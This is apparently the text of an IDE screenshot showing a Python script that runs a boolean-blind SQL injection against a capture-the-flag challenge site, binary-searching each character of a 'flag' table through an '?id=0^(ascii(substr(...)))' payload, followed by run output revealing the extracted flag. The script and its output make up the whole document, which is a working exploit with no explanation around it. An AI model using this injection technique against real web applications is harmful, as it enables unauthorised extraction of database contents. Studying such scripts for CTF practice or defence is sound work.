 1: Project
MultiRelay.py
1 import requests
2 url = 'http://c088ed7a-d550-43bc-8ded-49adcdc1cfe5.node3.buuoj.cn/search.php'
3 flag = ''
4 for i in range(1,250):
5 low = 32
6 high = 128
7 mid = (low+high)//2
8 while(low<high):
9 payload = "http://eci-2ze5av1zfrvbcr1w6u62.cloudeci1.ichunqiu.com/?id=0^(ascii(substr((select(flag)from(flag)),%d,1))>%d)" %(i,mid)
10 res = requests.get(url=payload)
11
12 if 'YES~' in res.text:
13 low = mid+1
14 else:
15 high = mid
16 mid = (low+high)//2
17 if(mid ==32 or mid ==127):
18 break
19 flag = flag+chr(mid)
20 print(flag)
for i in range(1,250) › while (low<high) › if 'YES~' in res.text
Run: MultiRelay
flag{31153a59-4ded-4f9b-936d-d484feb
flag{31153a59-4ded-4f9b-936d-d484feb4
flag{31153a59-4ded-4f9b-936d-d484feb42
flag{31153a59-4ded-4f9b-936d-d484feb42a
flag{31153a59-4ded-4f9b-936d-d484feb42ab
flag{31153a59-4ded-4f9b-936d-d484feb42abb
flag{31153a59-4ded-4f9b-936d-d484feb42abb}
Process finished with exit code 0
2: Favorites
7: Structure